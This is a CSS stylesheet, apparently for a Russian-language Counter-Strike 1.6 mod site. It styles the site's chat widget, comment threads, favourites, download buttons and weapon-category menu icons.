	background: url(../images/sprite_ico_box.png) no-repeat 0 -34px
}

.warning::before,
.note::before,
.nice::before,
.advise::before {
	content: '';
	position: absolute;
	top: 22px;
	left: 28px
}

.info_box.text {
	margin-top: 0;
	margin-bottom: 30px
}

.info_box.text .info_box_content {
	padding-left: 60px;
	padding-bottom: 18px
}

.topava {
	width: 70px
}

.topava img {
	padding: 4px;
	border: 1px solid #e7e5e0
}

.wAvtor {
	background: #ff8c00;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 1px 5px;
	color: #fffafa;
	font-size: 10px;
	vertical-align: middle;
	display: none
}

hr {
	color: #000;
	height: 1px;
	border: 0;
	background: #000!important
}

.h_mtr_text_gost {
	border-left: 2px solid #8dcaff;
	display: table-cell;
	vertical-align: top;
	padding-left: 10px
}

#searchsuggestions a:hover {
	background: #fc0
}

#searchsuggestions a:last-child {
	box-shadow: none
}

#searchsuggestions {
	position: absolute;
	margin-top: 12px;
	display: none;
	width: 100%;
	left: 0;
	z-index: 100;
	box-shadow: 0 0 11px rgba(0, 0, 0, .5)
}

#searchsuggestions::after {
	border-bottom: 8px solid transparent;
	border-left: 0 solid transparent;
	border-right: 8px solid #fff;
	border-top: 8px solid transparent;
	content: "";
	left: 76px;
	position: absolute;
	top: -12px;
	transform: rotate(90deg);
	writing-mode: tb-rl
}

#searchsuggestions input {
	background: #ffcc00;
	border: 0 none;
	cursor: pointer;
	padding: 5px;
	height: 30px;
	width: 100%;
	margin: 0
}

#searchsuggestions a,
#searchsuggestions .notfound {
	box-shadow: 0 0 1px rgba(0, 0, 0, .5);
	color: #222!important;
	text-decoration: none;
	white-space: normal;
	background: #fff;
	display: block;
	padding: 8px;
	height: auto
}

#searchsuggestions a:after {
	display: none!important
}

.online {
	background: #3db84d;
	border-radius: 9px;
	padding: 6px;
	display: inline-block;
	font-size: 14px;
    color: #fff
}

@media(max-width:400px) {
	.online {
		font-size: 12px
	}
}

.offline {
	background: #ea594b;
	border-radius: 9px;
	padding: 7px;
	display: inline-block;
	color: #fff;
	font-size: 14px
}

@media(max-width:540px) {
	.offline {
		font-size: 13px;
		max-width: 111px;
		text-align: center;
		padding: 4px;
		line-height: 1.2
	}
}

@media(max-width:380px) {
	.offline {
		max-width: 102px;
		opacity: .8;
		padding: 3px;
		font-size: 11px
	}
}

.cont_pr .cont_act a {
	color: #ccc;
	border-radius: 6px;
	padding: 6px
}

.cont_pr .cont_act a:hover {
	background: #333
}

.cont_pr .cont_act .comment_number {
	padding: 6px;
	background: #ea9436;
	box-shadow: 3px 3px 10px rgba(245, 158, 46, 0.44);
	border-radius: 4px;
	color: #000;
	font-size: 14px
}

.cont_pr .cont_act .comment_number:hover {
	text-decoration: underline;
	background: #ea9436
}

.myWinCont .captcha-block,
.captcha-block {
	display: block!important
}

.chat_over {
	background: rgba(0, 0, 0, 0.6);
	right: 20px;
	position: fixed;
	padding: 0;
	padding-top: 0;
	z-index: 9999;
	bottom: -256px;
	text-align: center;
	font-size: 13px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3)
}

.chat_over * {
	outline: 0
}

.chat_over .jspTrack {
	height: 160px!important
}

.chat_over,
.ch_sml,
.ch_smlin,
.uuslugi,
.new_comment_error,
.forum_get,
.comment_answer_button a,
.quoteMessage,
.premium .prc,
.siteRate,
.siteRate div,
.sb1,
.sb2,
.chatRight,
.gChat,
.gChat:hover,
.over_ind,
.ind,
.info_signs,
.column_1,
.column_c,
.column_2,
.jspDrag {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}

.smile_in,
.ch_smlin img,
.sound_on,
.sound_off,
#setting_chat a,
#rules_chat a,
#sound_chat div,
.hm,
.ch_sml,
.jspDrag {
	transition: all linear .1s;
	-moz-transition: all linear .1s;
	-webkit-transition: all linear .1s;
	-o-transition: all linear .1s
}

.comm .us {
	color: #646464;
	font-size: 10px;
	margin-top: -2px;
	padding: 0
}

.comm .us a {
	text-decoration: none
}

.comm .av {
	margin-right: 10px;
	width: 28px;
	height: 28px;
	overflow: hidden;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px
}

.comm .av img {
	width: 28px;
	height: 28px;
	object-fit: cover;
	-webkit-border-radius: 250px;
	-moz-border-radius: 250px;
	border-radius: 250px
}

.comm .chatInner {
	width: 222px;
	overflow: hidden;
	margin-bottom: 2px
}

.cerr {
	float: right;
	padding: 7px;
	padding-right: 20px
}

.hm {
	visibility: hidden;
	position: absolute;
	height: 0;
	margin-top: -10px;
	overflow: hidden;
	opacity: 0;
	top: -34px;
	right: 0;
	background: rgba(0, 0, 0, 0.8);
	padding: 5px 10px;
	color: #fff;
	font-size: 11px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}

#online_counter:hover span,
#rules_chat:hover span,
#setting_chat:hover span,
.sound_on:hover span,
.sound_off:hover span {
	opacity: 1;
	height: auto;
	margin-top: 0;
	visibility: visible
}

#c_one_clon,
#c_tell {
	position: absolute;
	top: -1500px;
	right: -15000px
}

#setting_chat a,
#rules_chat a,
#sound_chat div {
	width: 16px;
	height: 16px;
	display: inline-block;
	opacity: .5;
	cursor: pointer
}

#setting_chat a:hover,
#rules_chat a:hover,
#sound_chat div:hover {
	opacity: .9
}

#setting_chat,
#rules_chat,
#sound_chat {
	float: right;
	margin-right: 10px;
	margin-top: 8px
}

#setting_chat a {
	background: url(../images/chat_files/chat-sprite.png) 0 -23px no-repeat
}

#rules_chat a {
	background: url(../images/chat_files/chat-sprite.png) -39px -21px no-repeat
}

#sound_chat .sound_on {
	background: url(../images/chat_files/chat-sprite.png) -19px -21px no-repeat
}

#sound_chat .sound_off {
	background: url(../images/chat_files/chat-sprite.png) -19px -35px no-repeat;
	display: none
}

#online_counter {
	float: right;
	color: #FFF;
	margin-top: 4px;
	margin-right: 8px;
	padding: 4px;
	padding-left: 16px;
	background: url(../images/chat_files/chat-sprite.png) -32px 3px no-repeat;
	cursor: pointer;
	font-size: 13px
}

#bottom_chat span,
#top_chat span {
	display: inline-block;
	width: 17px
}

#bottom_chat,
#top_chat {
	text-align: left;
	padding: 8px 12px;
	color: #FFF;
	cursor: pointer;
	font-size: 13px
}

#bottom_chat,
.chtt iframe {
	display: none
}

.ngd {
	background: #fff;
	padding: 10px;
	cursor: default
}

.jspContainer {
	background: none!important
}

.pdvr {
	float: right;
	opacity: 0
}

.msg:hover .pdvr {
	opacity: 1
}

.clkg {
	font-size: 11px;
	padding: 10px;
	background: #efefef;
	-webkit-border-radius: 0 0 3px 3px;
	-moz-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px
}

.cs2 {
	margin-top: 3px;
	color: #e32f17;
	font-size: 10px
}

.cs1 {
	margin-top: 3px;
	color: #2b2b2b;
	font-size: 10px
}

.mchat {
	width: 250px
}

.chtt {
	border-top: 1px solid #e2e2e2
}

#mchatMsgF {
	margin: 0!important;
	max-width: 100%!important;
	min-height: auto!important;
	width: 312px;
	padding: 0 10px!important;
	height: 36px!important;
	padding-right: 53px!important;
	border: 1px solid #fff;
	background: #fff;
	-webkit-border-radius: 0 0 3px 3px;
	-moz-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

#mchatBtn {
	position: absolute;
	top: -1200px;
	right: -1500px
}

#mchatAjax {
	background: #646464;
	position: absolute;
	right: -200px
}

.ch_sml {
	z-index: 99999999;
	height: 0;
	opacity: 0;
	overflow: hidden;
	margin-top: -98px;
	right: 0;
	position: absolute
}

.ch_smlin {
	width: 157px;
	height: 70px;
	background: #FFF;
	overflow: hidden;
	text-align: left;
	border: 1px solid rgba(0, 0, 0, 0.2)
}

.ch_smlin img {
	padding-left: 3px;
	padding-top: 3px;
	float: left;
	cursor: pointer
}

.ch_smlin img:hover {
	opacity: .7
}

.smile_in:hover .ch_sml {
	height: 85px;
	opacity: 1;
	margin-top: -78px
}

.smile_in span {
	opacity: .5
}

.smile_in span:hover {
	opacity: .8
}

.smile_in {
	z-index: 3;
	position: absolute;
	margin-left: 284px
}

.smile_in span {
	display: inline-block;
	margin-top: 9px;
	cursor: pointer;
	width: 19px;
	height: 19px;
	background: url(../images/chat_files/chat-sprite.png) -8px 0;
	opacity: .5
}

.otbv,
.otbv:hover {
	color: #6a6a6a
}

.chatBubbles {
	display: table
}

.chatRight,
.cBubbleLeft,
.cBubbleRight {
	display: table-cell;
	vertical-align: top
}

.myBubble {
	margin-left: 38px
}

.myBubble .cBubbleLeft {
	display: none
}

.myBubble .chatRight {
	background: #daeaf7!important
}

.myBubble .cBubbleRight {
	display: table-cell
}

.myBubble .chatInner {
	width: 180px;
	color: #000
}

.chatRight {
	background: #f1f6fa;
	border: 1px solid #c6d9e9;
	padding: 5px
}

.cBubbleLeft {
	position: relative
}

.cBubbleLeft span,
.cBubbleRight span {
	background: url(../images/chat_files/chat-sprite.png);
	width: 8px;
	height: 14px;
	position: absolute;
	top: 7px
}

.cBubbleLeft span {
	background-position: 0 0;
	right: -1px
}

.cBubbleRight {
	display: none;
	position: relative
}

.cBubbleRight .av {
	margin-left: 10px;
	margin-right: 0
}

.cBubbleRight span {
	background-position: 0 -14px;
	left: -1px
}

#wrapper2 {
	background: #FFF;
	width: 290px;
	height: 200px;
	overflow: auto
}

#scroller {
	text-align: left;
	width: 270px;
	padding: 0
}

#onlCountDate {
	display: none
}

.jspContainer {
	overflow: hidden;
	position: relative
}

.jspPane {
	position: absolute
}

.jspVerticalBar {
	position: absolute;
	top: 0;
	right: 0;
	width: 4px;
	margin-bottom: 5px;
	height: 100%;
	background: transparent
}

.jspHorizontalBar {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 4px;
	background: transparent
}

.jspVerticalBar *,
.jspHorizontalBar * {
	margin: 0;
	padding: 0
}

.jspCap {
	display: none
}

.jspHorizontalBar .jspCap {
	float: left
}

.jspTrack {
	background: transparent;
	position: relative
}

.jspDrag {
	background: rgba(0, 0, 0, 0.4);
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer
}

.jspDrag:hover {
	background: rgba(0, 0, 0, 0.6)
}

.jspDrag:active {
	background: rgba(0, 0, 0, 0.8)
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
	float: left;
	height: 100%
}

.jspArrow {
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer
}

.jspArrow.jspDisabled {
	cursor: default;
	background: #80808d
}

.jspVerticalBar .jspArrow {
	height: 16px
}

.jspHorizontalBar .jspArrow {
	width: 16px;
	float: left;
	height: 100%
}

.jspVerticalBar .jspArrow:focus {
	outline: 0
}

.jspCorner {
	background: #eeeef4;
	float: left;
	height: 100%
}

.sb1,
.sb2 {
	padding: 0 4px
}

.msg+.msg {
	margin-top: 9px
}

img[rel="usm"] {
	height: 19px;
	width: 19px;
	vertical-align: middle
}

.chatgroup4 {
	color: #f00;
	font-weight: bold
}

.chatgroup5 {
	color: #ff8c00;
	font-weight: bold
}

.chatgroup251 {
	color: #646464
}

.comment-minus {
	display: inline;
	font-size: 13px
}

.comment-minus .uComment {
	opacity: .65
}

.comment-minus .uc-answer-link {
	visibility: hidden
}

.comment-minus .u-mpanel-edit {
	display: none!important
}

.comment-minus[data-disabled] .uComment {
	display: none
}

.comment-minus[data-disabled]:before {
	content: 'Комментарий набрал 5 минусов и был скрыт для всех, кроме модераторов'
}

.rating-green {
	background: #cfc;
	color: #090;
	padding: 4px 5px;
	border-radius: 6px;
	font-weight: bold
}

.rating-red {
	background: #fcc;
	color: #c00;
	padding: 4px;
	border-radius: 6px;
	font-weight: bold
}

#btnsave {
	width: 40px;
	height: 25px!important;
	text-align: center;
	padding: 4px;
	cursor: hand;
	color: #333;
	text-decoration: none;
	opacity: .8;
	border: 1px solid #464646;
	box-shadow: 0 0 5px #888;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px
}

#btnsave:hover {
	border: 1px solid #333;
	box-shadow: 0 0 5px #555
}

#btnsave:active {
	color: #444;
	border: 1px solid #333;
	box-shadow: 0 0 7px #111
}

.materialist {
	margin-top: 20px;
	margin-bottom: -90px
}

.vid-materialov {
	float: left;
	position: relative;
	top: 26px;
	margin-bottom: -126px
}

.cases {
	font-size: 0;
	text-align: center;
	width: 50%;
	height: 300px;
	background: url(../images/lore-min.jpg) no-repeat
}

.material-message h2,
.material-message h3 {
    text-align: center;
	font-weight: bold;
    line-height: 3;
}

.material-message h2 {
	font-size: 22px;
}

.material-message h3 {
	font-size: 19px;
}

.big-line {
	line-height: 2.5
}

.article-info {
	font-size: 22px;
	line-height: 1.3;
	background: #fbffbc;
	padding: 20px;
	border-radius: 15px
}

.article-info a {
	border-bottom: none!important
}

.material ol {
	padding-left: 40px;
	margin-top: 15px;
	margin-bottom: 15px;
	line-height: 1.6;
	list-style: decimal
}

.material p {
	text-align: justify
}

.similar-mods {
	font-size: 21px;
	font-weight: 700;
	color: #444;
	padding-left: 10px;
	border-bottom: 1px solid #ddd;
	margin-top: 40px;
	max-width: 96%
}

.material .uRelatedEntries {
	list-style-type: none;
	padding-left: 0;
	margin-top: 20px
}

.uRelatedEntries:after {
	content: "";
	display: table;
	clear: both
}

.uRelatedEntries__item {
	float: left;
	max-width: 33.3%;
	height: 222px
}

.uRelatedEntries__item img {
	width: 95.84%;
	height: 130px;
	border: 1px solid #e7eef2;
	padding: 5px;
	box-sizing: border-box;
	border-radius: 8px
}

.uRelatedEntries__item img:hover {
	opacity: .6;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out
}

.uRelatedEntries__item .uRelatedEntries__link {
	color: #333;
	font-weight: 700;
	-webkit-transition: color .2s ease-in-out;
	-moz-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
	font-size: 14px;
	padding: 10px;
	display: inline-block;
	width: 96%;
	box-sizing: border-box
}

@media(max-width:736px) {
	.uRelatedEntries__item .uRelatedEntries__link {
		text-align: center;
		font-size: 14px
	}
}

.uRelatedEntries__item a:hover {
	color: #fc0
}

@media(max-width:750px) {
	.uRelatedEntries__item {
		max-width: 50%
	}
}

@media(max-width:510px) {
	.uRelatedEntries__item {
		max-width: 100%;
		height: auto
	}
	.uRelatedEntries__item img {
		height: 200px
	}
}

.add-file {
	text-align: right;
	margin-top: 20px
}

div.uc-answer-link {
	font-size: 14px;
}

.uc-avatar img {
	padding-top: 8px
}

@media(max-width:410px) {
	.ucf-options {
		display: none
	}
	.ucf-bb {
		display: none
	}
	.ucf-avatar {
		display: none
	}
	.ucf-content {
		margin: 0!important
	}
	.uf-form li:last-child {
		text-align: right
	}
}

@media(max-width:560px) {
	p.description__text {
		font-size: 14px;
		line-height: 25px!important;
		padding-left: 20px!important
	}
}

.buttons-wrapper {
	display: flex;
	justify-content: center;
	margin-top: 20px
}

textarea.uf-txt-input {
	color: #222!important;
	font-size: 16px!important
}

.breadcrumbs__item {
	display: inline
}

td.myBtnCenter,
#frm235 td {
	vertical-align: middle
}

.myBtnLeft,
.myBtnLeftA {
	border-top-left-radius: 9px!important;
	border-bottom-left-radius: 9px!important
}

.outBtn,
table[onmouseover="this.className='overBtn'"] {
	border-collapse: separate!important
}

#online_counter {
	background-position-y: 1px
}

#sound_chat .sound_on,
#rules_chat a {
	background-position-y: -22px
}

#setting_chat a {
	background-position-y: -24px
}

.samp {
	margin: 25px auto auto!important;
	max-width: 468px!important
}

.highslide-container .xfieldimagegallery img {
	width: auto;
	margin-right: 20px;
	height: 45px;
	cursor: pointer
}

.highslide-container {
	z-index: 10000!important
}

.highslide-play,
.highslide-move,
.highslide-full-expand {
	display: none!important
}

.highslide-controls {
	width: 110px!important;
	height: 40px!important;
	margin: 10px 25px!important
}

.highslide-marker {
	display: none!important
}

.highslide-thumbstrip img {
	border: none!important
}

.breadcrumbs li:last-child:after {
	display: none
}

.container {
	max-width: 1300px;
	margin: 0 auto
}

.overflow-gradient:after {
	content: "";
    display: none;
	pointer-events: none;
	position: absolute;
	width: 50px;
	height: 100%;
	top: 0;
	right: 0;
	background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 1)));
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 1) 100%);
	background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 1) 100%);
	background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 1) 100%)
}

@media(min-width:640px) {
    .overflow-gradient {
        overflow: hidden;
        white-space: nowrap;
        display: block!important;
        position: relative;
        max-width: 98%;
    }
    .overflow-gradient:after {
    	display: block;
    }
}

.sc-top .ifnot-mob {
	display: flex;
	justify-content: space-between;
	align-items: center
}

.sc-top .ifnot-mob img {
	width: 130px;
	cursor: help
}

.materials-list .similar-mods {
	padding-bottom: 12px;
	margin-top: 25px
}

.materials-list .uRelatedEntries__item {
	height: auto;
	max-width: 25%
}

.materials-list .uRelatedEntries {
	list-style-type: none;
	padding-left: 0;
	margin-top: 20px;
	margin-bottom: 15px;
	line-height: 1.6
}

@media(max-width:640px) {
	.materials-list .uRelatedEntries {
		display: flex;
		overflow: auto
	}
	.materials-list .uRelatedEntries__item {
		flex: 0 0 100%;
		max-width: 45%
	}
	.materials-list .uRelatedEntries__item img {
		height: 100px
	}
}

.uc-message img {
	max-width: 100%
}

.load-more {
	display: inline-block;
	text-align: center
}

.load-more__btn {
	margin-right: 10px;
	transition: .2s;
	cursor: pointer;
	background: #ffd900;
	background: linear-gradient(to bottom, #ffd900, #ffd000 85%, #ffea00);
	position: relative;
	color: #000;
	padding: 10px 25px 10px 45px;
	border: 2px solid #fc0;
	border-radius: 12px;
	display: inline-block;
	font-size: 17px
}

.load-more__icon {
	width: 25px;
	position: absolute;
	left: 15px;
	top: 2px;
	bottom: 0;
	margin: auto
}

@media(max-width:567px) {
	#escrol {
		margin: 40px 0 50px
	}
	.load-more {
		margin-bottom: 20px
	}
}

.pagination>span {
	display: inline-block
}

.block-top-content {
	padding: 0 20px
}

.xw-tl {
	margin-bottom: -1px
}

.xw-body>div {
	height: auto!important;
	max-height: 330px;
	overflow-y: auto !important
}

.baseBtn:hover {
	opacity: .7;
	user-select: none;
	transition: .2s
}

.myWinCont>a,
.rating .row div:nth-child(3) .name:hover {
	color: #ffcc00!important
}

.ui-dialog-content p a {
    color: #fc0;
	border-bottom: 2px solid #ffcc00;
    font-weight: bold
}

.ui-dialog-content p a:hover {
    color: #eabd07 !important;
	border-color: transparent;
}

.article-content p {
	margin-bottom: 12px
}

.article-content h2,
.article-content h3,
.article-content h4,
.article-content pre {
	line-height: initial;
	margin-bottom: 15px
}

#banner1 li:first-child {
	left: 0;
	top: 0;
	z-index: 7
}

#banner1 li:first-child .file-info,
#banner1 li:first-child .slider-title {
	z-index: 9
}

#banner1 li:first-child:after {
	content: '';
	width: 100%;
	height: 30%;
	position: absolute;
	bottom: 0;
	left: 0;
	opacity: .8;
	z-index: 8;
	background: linear-gradient(to bottom, transparent, #001 53%)
}

@media(max-width:1155px) and (min-width:960px) {
	.social-link svg {
		width: 30px
	}
}

@media(max-width:375px) {
	.srch_btn {
		width: 100%
	}
}

.text-left {
	text-align: left!important
}

.text-bold {
	font-weight: bold!important
}

.d-flex {
	display: flex;
}

.download-mod {
	display: flex;
	justify-content: center;
    margin: 10px 0 25px;
}

@media(max-width:560px) {
    .download-mod {
		flex-wrap: wrap
    }
    .download-mod .download {
		width: 100%
    }
    .download-mod .download-wrap {
		flex-grow: 1
    }
}

@media(min-width:560px) {
    .download-mod .download-wrap:first-child {
		margin-right: 20px;
    }
}

.download-mod .download-wrap {
	margin-top: 15px;
}

@media(max-width:360px) {
	.download--mod {
		font-size: 17px
	}
}

.to-favourites {
	position: absolute;
	right: 5px;
	bottom: 11px;
	z-index: 6
}

.to-favourites.active path, .to-favourites:hover path {
	fill: #fc0!important;
	opacity: 1!important
}

.to-favourites_page {
	background: rgba(0, 0, 0, .8);
	right: 0;
	border-radius: 3px;
	padding: 7px;
	top: 0
}

.user-favourites {
	left: 18px;
	position: fixed;
	bottom: 2px;
	background: rgba(0, 0, 0, .8);
	border-radius: 3px;
	z-index: 6;
    display: none;
}

@media(min-width:768px) {
	.user-favourites {
		display: block
	}
}

.user-favourites__img {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto
}

.user-favourites__text {
	margin-left: 35px;
	position: relative;
	top: 2px
}

.user-favourites__count {
	position: relative;
	color: #fc0;
	top: -10px;
	font-size: 14px
}

.user-favourites__link {
	display: block;
	padding: 15px 15px 15px 11px;
	color: #fff
}

.user-favourites__link:hover {
	color: #fc0
}

.cs16 .header-menu {
	display: flex
}

.cs16 .header-menu__item--mods-16 {
	order: -1
}

@media (max-width:1080px) {
	.cs16 .header-menu {
		flex-direction: column
	}
}

.recommended-article__img {
	min-width: 150px;
	width: 150px;
	height: 90px;
	margin-right: 15px;
	border-radius: 3px
}

.recommended-article {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 0 solid #131f28;
	display: block
}

.recommended-article__link {
	font-weight: 700;
	font-size: 16px;
	line-height: 31px;
	max-width: 94%;
	color: #000
}

@media (max-width: 450px) {
    .recommended-article__link {
        font-size: 14px;
        line-height: 24px;
        max-width: 100%;
    }
    .recommended-article__img {
        min-width: 120px;
		width: 120px;
    }
}

.t-underline {
	text-decoration: underline
}

.mChatWrapper {
	height: auto!important
}

.recommended-article__body {
	display: flex;
	align-items: center;
	position: relative
}

.recommended-article__views {
	position: absolute;
	color: #fff;
	background: rgba(26, 40, 51, .9);
	padding: 5px;
	font-size: 11px;
	border-radius: 4px;
	top: 0;
	left: 0;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.outlined-btn {
	border: 1px solid;
	padding: 5px;
	border-radius: 4px;
	display: block;
	text-align: center;
	font-size: 17px;
	margin-top: 7px
}

.header-menu__link.active {
	color: #fc0
}

.header-menu__item--weapons a.header-menu__category:before {
	content: '';
	display: inline-block;
	position: relative;
	top: 5px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	height: 23px;
	width: 65px
}

.header-menu__category-list--heavy a.header-menu__category:before {
	width: 80px
}

.header-menu__category--glock:before {
	background-image: url(../images/menu-icons/1glock.png)
}

.header-menu__category--usp:before {
	background-image: url(../images/menu-icons/2usp.png)
}

.header-menu__category--p228:before {
	background-image: url(../images/menu-icons/3p228.png)
}

.header-menu__category--deagle:before {
	background-image: url(../images/menu-icons/4dgl.png)
}

.header-menu__category--fiveseven:before {
	background-image: url(../images/menu-icons/5five-seven.png)
}

.header-menu__category--elites:before {
	background-image: url(../images/menu-icons/6elite.png)
}

.header-menu__category--m3:before {
	background-image: url(../images/menu-icons/7m3.png)
}

.header-menu__category--xm1014:before {
	background-image: url(../images/menu-icons/8m4.png)
}

.header-menu__category--m249:before {
	background-image: url(../images/menu-icons/23m249.png)
}

.header-menu__category--tmp:before {
	background-image: url(../images/menu-icons/9tmp.png)
}

.header-menu__category--mac10:before {
	background-image: url(../images/menu-icons/10mac10.png)
}

.header-menu__category--mp5:before {
	background-image: url(../images/menu-icons/11mp5.png)
}

.header-menu__category--ump45:before {
	background-image: url(../images/menu-icons/12ump45.png)
}

.header-menu__category--p90:before {
	background-image: url(../images/menu-icons/13p90.png)
}

.header-menu__category--galil:before {
	background-image: url(../images/menu-icons/15galil.png)
}

.header-menu__category--famas:before {
	background-image: url(../images/menu-icons/14famas.png)
}

.header-menu__category--ak47:before {
	background-image: url(../images/menu-icons/16ak47.png)
}

.header-menu__category--m4a1:before {
	background-image: url(../images/menu-icons/18m4a1.png)
}

.header-menu__category--sg552:before {
	background-image: url(../images/menu-icons/20sg552.png)
}

.header-menu__category--aug:before {
	background-image: url(../images/menu-icons/19aug.png)
}

.header-menu__category--sg550:before {
	background-image: url(../images/menu-icons/21sg550.png)
}

.header-menu__category--awp:before {
	background-image: url(../images/menu-icons/22awp.png)
}

.header-menu__category--scout:before {
	background-image: url(../images/menu-icons/17scout.png)
}

.header-menu__category--g3sg1:before {
	background-image: url(../images/menu-icons/21sg1.png)
}

.header-menu__category--knives:before {
	background-image: url(../images/menu-icons/25knife.png)
}

.header-menu__category--packs:before {
	background-image: url(../images/menu-icons/28wp_pack.png)
}

.header-menu__category--he:before {
	background-image: url(../images/menu-icons/24he.png)
}

.header-menu__category--c4:before {
	background-image: url(../images/menu-icons/27c4.png)
}

.header-menu__category--shield:before {
	background-image: url(../images/menu-icons/26shield.png)
}

.article-content img {
	max-width: 100%
}

.definitive {
	background: red;
	padding: 12px;
	border-radius: 10px;
	color: white;
	font-weight: bold;
	font-size: 17px;
	position: absolute;
	bottom: 10px;
	left: 0;
	right: 0;
	margin: auto;
	max-width: 70%;
	text-align: center;
	box-shadow: 0 0 0 rgba(204, 14, 41, 0.4);
	animation: pulse 2s infinite;
}

.block-top-content--relative {
	position: relative;
	min-height: 192px;
	display: block;
}

@keyframes pulse {
	0% {
		box-shadow: 0 0 0 0 rgba(204, 14, 41, 0.6)
	}
	70% {
		box-shadow: 0 0 0 20px rgba(204, 14, 41, 0)
	}
	100% {
		box-shadow: 0 0 0 0 rgba(204, 14, 41, 0)
	}
}

.aside_16 {
	min-width: 36%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	clear: both
}

.materials-list-16 {
	width: 100%;
	margin-bottom: 50px
}

.materials-list-16 #dle-content {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around
}

.materials-list-16 #dle-content>div {
	width: 32%;
	margin-right: 0!important
}

@media (max-width: 992px) {
	.materials-list-16 #dle-content>div {
		width: 47%
	}
}

@media (max-width: 640px) {
	.materials-list-16 #dle-content>div {
		width: 100%
	}
}


/* START Comments */
/* Древовидные комментарии */
#dle-comments-list { width: 100%; overflow: hidden; }
#dle-comments-list > .comments-tree-list > li > .comments-tree-list { padding: 0 8%; }
#dle-comments-list > .comments-tree-list > li .comments-tree-list > li { padding-left: 20px; }
.comments-tree-list {
    list-style: none !important;
    padding: 0px !important;
    margin: 0px !important;
}

/* Управление комментариями */
.mass_comments_action { text-align: right; border-top: 1px solid #efefef; padding: 2% 4%; display: none; }
.mass_comments_action > select { height: 36px; padding: 5px; width: 200px; margin-left: 1em; }


.uComment {
	margin: 30px 0
}

.uComment.cBlock1,
.uComment.cBlock2 {
	border: 0;
	background: none
}

.uc-avatar {
	float: left;
	width: 50px
}

.uc-avatar img {
	vertical-align: middle;
	width: 50px;
	border-radius: 4px
}

.uc-content {
	margin: 0 0 0 65px
}

.uc-top img {
	vertical-align: middle
}

.uc-top-right {
	float: right;
	white-space: nowrap
}

.uc-top-left a,
.uc-top-left img,
.uc-top-left span {
	vertical-align: middle
}

.uc-message {
	margin: 8px 0;
	padding: 0
}

.uc-answer-link {
	margin: 5px 0 0;
	text-align: right;
	font-size: 8pt
}

.uc-opacity {
	opacity: .6;
	filter: alpha(opacity=60)
}

.uf-with-tooltip {
	position: relative;
	cursor: pointer
}

.uf-tooltip {
	position: absolute;
	width: 120px;
	bottom: 100%;
	left: 50%;
	margin: 0 0 15px -60px;
	padding: 5px;
	font-size: 11px!important;
	line-height: 1.5!important;
	color: #fff!important;
	text-align: center;
	background-color: #000;
	background-color: rgba(0, 0, 0, .7);
	border-radius: 4px;
	visibility: hidden;
	opacity: 0;
	box-sizing: border-box;
	transition: all .2s ease-out .2s
}

.uf-with-tooltip:hover .uf-tooltip,
.uf-wtt-hovered .uf-tooltip {
	visibility: visible;
	opacity: 1;
	margin-bottom: 10px;
	*margin-bottom: 0;
	transition-delay: .05s
}

.uf-tooltip:before {
	left: 0;
	width: 100%;
	height: 12px
}

.uf-tooltip:after,
.uf-tooltip:before {
	position: absolute;
	display: block;
	content: "";
	top: 100%
}

.uf-tooltip:after {
	left: 50%;
	margin: 0 0 0 -6px;
	border: 6px solid transparent;
	border-top-color: #000;
	border-top-color: rgba(0, 0, 0, .7)
}

.uf-tt-item {
	display: block;
	padding: 2px 0!important;
	font-size: 12px!important;
	text-align: center;
	color: #fff!important;
	text-decoration: none!important
}

a.uf-tt-item:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.uf-tt-hr {
	display: block;
	height: 1px;
	margin: 3px 0;
	overflow: hidden;
	background: #000;
	background: hsla(0, 0%, 100%, .2)
}

.uComment:after,
.uComment:before {
	content: " ";
	display: table
}

.uComment:after {
	clear: both
}

.uComment:hover .uc-actions {
	display: inline-block;
}

.uc-actions {
	list-style: none !important;
	margin: 0px !important;
	padding: 0px !important;
	display: none;
}

.uc-actions li {
	display: inline-block;
	margin-left: 5px;
}

.uc-actions a {
	font-size: 12px;
}
.dark-theme .uc-actions a {
	color: #fff;
}
/* END Comments */

.next-prev-button {
    margin-right: 10px;
    background: #ffd900;
    background: linear-gradient(to bottom, #ffd900, #ffd000 85%, #ffea00);
    color: #000;
    padding: 5px 25px;
    border: 2px solid #fc0;
    border-radius: 12px;
    display: inline-block;
    font-size: 15px;
    display: flex;
    align-items: center;
    transition: .2s;
}

.next-prev-button:hover {
	opacity: .75
}

.next-prev-svg {
    margin-left: 7px;
    width: 20px;
}

.next-prev-svg.prev {
   transform: rotate(-180deg);
   margin-left: 0;
   margin-right: 7px;
}

.prev-next-button-wrap {
    display: flex;
    justify-content: center;
    margin-top: 30px;
}

